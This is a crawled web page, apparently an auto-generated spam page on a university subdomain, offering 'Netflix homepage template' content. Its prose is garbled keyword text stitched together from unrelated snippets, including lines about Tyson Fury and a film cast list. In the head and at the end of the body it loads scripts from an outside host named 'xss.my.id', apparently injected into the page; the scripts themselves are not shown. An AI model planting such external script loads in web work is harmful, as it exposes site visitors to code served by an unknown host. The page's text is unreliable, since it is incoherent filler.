

--- FILE ---
content_type: text/html
request_url: https://templates.rjuuc.edu.np/en/netflix-homepage-template.html
body_size: 5313
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Netflix Homepage Template
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="Use this netflix template to insert. Web  tyson fury and his wife paris spoke to itv news about their love of morecambe. Web inspired by netflix, this netflix template uses a black background with trending netflix series images, making the template look stunning. The world&#039;s leading streaming entertainment service recreated in material design using mdb 5. Web netflix template start editing netflix template 962 px × 541 px • video template feature your own story on netflix!"/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Netflix Homepage Template",
    "datePublished": "2023-01-10T04:59:12Z",
    "image": "https://tse1.mm.bing.net/th?q=netflix%20homepage%20template",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=netflix%20homepage%20template&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Netflix Homepage Template
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>Netflix Homepage Template</strong> - Web template netflix (pptx) andrews design. Slides are available in different nodes &amp; colors. Just put a url to it here and we&#039;ll apply it, in the order you have them,. The world&#039;s leading streaming entertainment service recreated in material design using mdb 5. You can apply css to your pen from any stylesheet on the web. Web netflix landing page inspirational designs, illustrations, and graphic elements from the world’s best designers. Web 100% customizable slides and easy to download. Web  under certain conditions, netflix&#039;s homepage displays this component, which details that the service can be. Web  tyson fury and his wife paris spoke to itv news about their love of morecambe. Web netflix template start editing netflix template 962 px × 541 px • video template feature your own story on netflix!</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Pin on Website &amp; Application UI' href='https://i.pinimg.com/originals/1a/83/a8/1a83a86773020f52a706225ea7a0550c.jpg' target="_blank">
                <center><img alt='Pin on Website &amp; Application UI' class='post-thumb' src='https://i.pinimg.com/originals/1a/83/a8/1a83a86773020f52a706225ea7a0550c.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Pin on Website &amp; Application UI'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Pin on Website &amp; Application UI</h4>
			  <p class="p-2" align="justify">So, get this netflix homepage template free and use your images or videos to make something cool!. The world&#039;s leading streaming entertainment service recreated in material design using mdb 5. Web netflix homepage inspirational designs, illustrations, and graphic elements from the world’s best designers. Web netflix landing page inspirational designs, illustrations, and graphic elements from the world’s best designers. Welcome.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Netflix redesign concept Website design layout, Redesign, Web design' href='https://i.pinimg.com/originals/60/7e/2d/607e2df78032070e9be1006be22f007f.png' target="_blank">
                <center><img alt='Netflix redesign concept Website design layout, Redesign, Web design' class='post-thumb' src='https://i.pinimg.com/originals/60/7e/2d/607e2df78032070e9be1006be22f007f.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Netflix redesign concept Website design layout, Redesign, Web design'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Netflix redesign concept Website design layout, Redesign, Web design</h4>
			  <p class="p-2" align="justify">Use this netflix template to insert. Web  create netflix landing page clone using html &amp; css. The world&#039;s leading streaming entertainment service recreated in material design using mdb 5. Welcome to the codewithrandom blog. You can apply css to your pen from any stylesheet on the web.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Netflix Website Free PSD (With images)' href='https://i.pinimg.com/originals/d6/be/d7/d6bed7ab927d36bf3b8ed45ef2e2fcca.jpg' target="_blank">
                <center><img alt='Netflix Website Free PSD (With images)' class='post-thumb' src='https://i.pinimg.com/originals/d6/be/d7/d6bed7ab927d36bf3b8ed45ef2e2fcca.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Netflix Website Free PSD (With images)'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Netflix Website Free PSD (With images)</h4>
			  <p class="p-2" align="justify">Web inspired by netflix, this netflix template uses a black background with trending netflix series images, making the template look stunning. Web  the san antonio area features prominently in untold: Web  under certain conditions, netflix&#039;s homepage displays this component, which details that the service can be. Web 100% customizable slides and easy to download. Web template netflix (pptx) andrews design.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Netflix Website Template Contoh Gambar Template' href='https://filedb.experts-exchange.com/incoming/2015/06_w27/921333/Netflix.jpg' target="_blank">
                <center><img alt='Netflix Website Template Contoh Gambar Template' class='post-thumb' src='https://filedb.experts-exchange.com/incoming/2015/06_w27/921333/Netflix.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Netflix Website Template Contoh Gambar Template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Netflix Website Template Contoh Gambar Template</h4>
			  <p class="p-2" align="justify">Web 33 netflix style website templates filters applied filter (s): Web the netflix template edit has lots of customization options. Web  under certain conditions, netflix&#039;s homepage displays this component, which details that the service can be. Web netflix homepage inspirational designs, illustrations, and graphic elements from the world’s best designers. Web template netflix (pptx) andrews design.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Netflix Template Free Download' href='https://cdn131.picsart.com/325193340091211.png' target="_blank">
                <center><img alt='Netflix Template Free Download' class='post-thumb' src='https://cdn131.picsart.com/325193340091211.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Netflix Template Free Download'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Netflix Template Free Download</h4>
			  <p class="p-2" align="justify">Just put a url to it here and we&#039;ll apply it, in the order you have them,. Web  tyson fury and his wife paris spoke to itv news about their love of morecambe. Web looking for premium templates? Web netflix template start editing netflix template 962 px × 541 px • video template feature your own story on netflix! So,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Netflix Redesign Concept Website Thiết kế' href='https://i.pinimg.com/originals/09/cc/f3/09ccf317c437cb8c89abc70afc8033bc.jpg' target="_blank">
                <center><img alt='Netflix Redesign Concept Website Thiết kế' class='post-thumb' src='https://i.pinimg.com/originals/09/cc/f3/09ccf317c437cb8c89abc70afc8033bc.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Netflix Redesign Concept Website Thiết kế'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Netflix Redesign Concept Website Thiết kế</h4>
			  <p class="p-2" align="justify">Tyson fury has said that he. Web 33 netflix style website templates filters applied filter (s): Gal gadot, jamie dornan, alia bhatt, sophie okonedo, matthias schweighöfer, paul ready, jing lusi,. Web  tyson fury and his wife paris spoke to itv news about their love of morecambe. Web 100% customizable slides and easy to download.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Más de 25 ideas increíbles sobre Netflix website en Pinterest' href='https://i.pinimg.com/originals/3c/c3/fa/3cc3fa6623cddda0e502bf43625486b1.jpg' target="_blank">
                <center><img alt='Más de 25 ideas increíbles sobre Netflix website en Pinterest' class='post-thumb' src='https://i.pinimg.com/originals/3c/c3/fa/3cc3fa6623cddda0e502bf43625486b1.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Más de 25 ideas increíbles sobre Netflix website en Pinterest'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Más de 25 ideas increíbles sobre Netflix website en Pinterest</h4>
			  <p class="p-2" align="justify">Web  the san antonio area features prominently in untold: Slides are available in different nodes &amp; colors. Web 100% customizable slides and easy to download. Web netflix landing page inspirational designs, illustrations, and graphic elements from the world’s best designers. Web  here is what’s included in the home &amp; landing screen template which can be used for:</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Netflix Redesign Website PSD Web design inspiration, Website design' href='https://i.pinimg.com/originals/61/f7/5b/61f75b7d9f039d37a7eda44154a2670b.jpg' target="_blank">
                <center><img alt='Netflix Redesign Website PSD Web design inspiration, Website design' class='post-thumb' src='https://i.pinimg.com/originals/61/f7/5b/61f75b7d9f039d37a7eda44154a2670b.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Netflix Redesign Website PSD Web design inspiration, Website design'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Netflix Redesign Website PSD Web design inspiration, Website design</h4>
			  <p class="p-2" align="justify">Web inspired by netflix, this netflix template uses a black background with trending netflix series images, making the template look stunning. Gal gadot, jamie dornan, alia bhatt, sophie okonedo, matthias schweighöfer, paul ready, jing lusi,. Web looking for premium templates? Tyson fury has said that he. Netflix all animation interactions cms ecommerce portfolio most liked cloneable sites only.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Netflix template by Lewandowskys on DeviantArt' href='https://images-wixmp-ed30a86b8c4ca887773594c2.wixmp.com/i/46993adb-a6aa-4c76-959a-4d2e0394c8cf/ddnvx7a-55057c30-72f1-4d33-922e-42b1b03b19df.jpg' target="_blank">
                <center><img alt='Netflix template by Lewandowskys on DeviantArt' class='post-thumb' src='https://images-wixmp-ed30a86b8c4ca887773594c2.wixmp.com/i/46993adb-a6aa-4c76-959a-4d2e0394c8cf/ddnvx7a-55057c30-72f1-4d33-922e-42b1b03b19df.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Netflix template by Lewandowskys on DeviantArt'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Netflix template by Lewandowskys on DeviantArt</h4>
			  <p class="p-2" align="justify">Web netflix template start editing netflix template 962 px × 541 px • video template feature your own story on netflix! Web 33 netflix style website templates filters applied filter (s): Web the netflix template edit has lots of customization options. Web  tyson fury and his wife paris spoke to itv news about their love of morecambe. Web inspired by.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Challenge Yourself By Building These FrontEnd Challenges by Indrek' href='https://miro.medium.com/max/3774/1*zd8AvX29b2UVaUo93L8G0w.png' target="_blank">
                <center><img alt='Challenge Yourself By Building These FrontEnd Challenges by Indrek' class='post-thumb' src='https://miro.medium.com/max/3774/1*zd8AvX29b2UVaUo93L8G0w.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Challenge Yourself By Building These FrontEnd Challenges by Indrek'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Challenge Yourself By Building These FrontEnd Challenges by Indrek</h4>
			  <p class="p-2" align="justify">Web  here is what’s included in the home &amp; landing screen template which can be used for: Web the netflix template edit has lots of customization options. Web 33 netflix style website templates filters applied filter (s): Movie templates × clear sorting sale aster. Web looking for premium templates?</p>
		</div>
		</div>
	<p class="p-2" align="justify">Web netflix template start editing netflix template 962 px × 541 px • video template feature your own story on netflix! Web  create netflix landing page clone using html &amp; css. Web 33 netflix style website templates filters applied filter (s): Web netflix landing page inspirational designs, illustrations, and graphic elements from the world’s best designers. So, get this netflix homepage template free and use your images or videos to make something cool!. Gal gadot, jamie dornan, alia bhatt, sophie okonedo, matthias schweighöfer, paul ready, jing lusi,. Just put a url to it here and we&#039;ll apply it, in the order you have them,. Web inspired by netflix, this netflix template uses a black background with trending netflix series images, making the template look stunning. Web template netflix (pptx) andrews design. Web  tyson fury and his wife paris spoke to itv news about their love of morecambe. Netflix all animation interactions cms ecommerce portfolio most liked cloneable sites only. Web the netflix template edit has lots of customization options. Web 100% customizable slides and easy to download. Web netflix homepage inspirational designs, illustrations, and graphic elements from the world’s best designers. Web looking for premium templates? You can apply css to your pen from any stylesheet on the web. Web  currently, the netflix homepage on most devices is structured with videos (movies and tv shows) organized into. Use this netflix template to insert. Web  under certain conditions, netflix&#039;s homepage displays this component, which details that the service can be. Movie templates × clear sorting sale aster.</p>
</section>

<section>
        <h3>Web Netflix Landing Page Inspirational Designs, Illustrations, And Graphic Elements From The World’s Best Designers.</h3>
        <p class="p-2" align="justify">Web  create netflix landing page clone using html &amp; css. Web 33 netflix style website templates filters applied filter (s): The world&#039;s leading streaming entertainment service recreated in material design using mdb 5. Web 100% customizable slides and easy to download.</p>
            <h3>Web  The San Antonio Area Features Prominently In Untold:</h3>
        <p class="p-2" align="justify">So, get this netflix homepage template free and use your images or videos to make something cool!. Web  here is what’s included in the home & landing screen template which can be used for: Tyson fury has said that he. Netflix all animation interactions cms ecommerce portfolio most liked cloneable sites only.</p>
            <h3>Web Template Netflix (Pptx) Andrews Design.</h3>
        <p class="p-2" align="justify">Web netflix homepage inspirational designs, illustrations, and graphic elements from the world’s best designers. Use this netflix template to insert. Web  currently, the netflix homepage on most devices is structured with videos (movies and tv shows) organized into. Movie templates × clear sorting sale aster.</p>
            <h3>Web  Under Certain Conditions, Netflix&#039;s Homepage Displays This Component, Which Details That The Service Can Be.</h3>
        <p class="p-2" align="justify">Welcome to the codewithrandom blog. Just put a url to it here and we&#039;ll apply it, in the order you have them,. Web  tyson fury and his wife paris spoke to itv news about their love of morecambe. Gal gadot, jamie dornan, alia bhatt, sophie okonedo, matthias schweighöfer, paul ready, jing lusi,.</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/template-de-curriculo.html'>Template De Curriculo</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/softball-field-lineup-template.html'>Softball Field Lineup Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/stock-portfolio-template.html'>Stock Portfolio Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/graduation-gift-thank-you-note-template.html'>Graduation Gift Thank You Note Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/christmas-macaron-template.html'>Christmas Macaron Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/mario-mustache-template.html'>Mario Mustache Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/graph-meme-template.html'>Graph Meme Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/journal-article-review-template.html'>Journal Article Review Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/canva-newspaper-template.html'>Canva Newspaper Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/civil-summons-answer-template.html'>Civil Summons Answer Template</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/head-hunting-email-template.html'>Head Hunting Email Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/female-croquis-template.html'>Female Croquis Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/usps-6x11-postcard-template.html'>Usps 6x11 Postcard Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/research-project-poster-template.html'>Research Project Poster Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/settlement-agreement-template-word.html'>Settlement Agreement Template Word</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/how-to-insert-lite-brite-templates.html'>How To Insert Lite Brite Templates</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/google-docs-timesheet-template.html'>Google Docs Timesheet Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/presidential-campaign-poster-template.html'>Presidential Campaign Poster Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/business-plan-template-for-coaching-business.html'>Business Plan Template For Coaching Business</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/lease-with-option-to-buy-contract-template.html'>Lease With Option To Buy Contract Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>